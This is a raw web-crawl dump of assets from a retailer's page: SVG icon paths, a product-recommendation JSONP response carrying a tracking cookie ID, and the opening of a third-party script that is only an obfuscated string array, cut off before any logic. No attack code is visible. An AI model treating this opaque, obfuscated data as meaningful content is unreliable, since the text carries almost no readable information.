3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1762045823925&_device=mac&userId=&cookieId=abezaL4CcFpqpEtWwWLo7kiaT4&emailId=&anchors=id%3A%3A2000316NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abezaL4CcFpqpEtWwWLo7kiaT4%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222000316NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"269f1cd1-990a-41c9-a4a3-347c26cf50d7"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/assets/fb1c99bf2b35410ec3a8557011cf7344.svg
body_size: 24
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="33" fill="none"><path fill="#3B3935" d="M17.598 14.833c.854.92.854 2.415 0 3.335L4.494 32.303c-.854.92-2.24.92-3.092 0-.854-.92-.854-2.414 0-3.335l11.562-12.471L1.408 4.025c-.853-.92-.853-2.415 0-3.335A2.076 2.076 0 0 1 4.5.69l13.105 14.136-.007.007Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100495
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W